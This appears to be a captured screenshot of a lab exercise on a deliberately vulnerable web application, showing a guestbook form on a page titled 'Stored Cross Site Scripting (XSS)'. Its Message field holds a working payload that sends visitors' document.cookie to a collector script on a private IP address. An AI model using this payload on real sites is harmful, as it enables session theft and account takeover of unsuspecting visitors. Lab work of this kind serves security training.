 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
test
Message *
<script>window.open('http://192.168.19.137
/cookie_rec.php?cookie='+document.cookie)</script>
Sign Guestbook
Clear Guestbook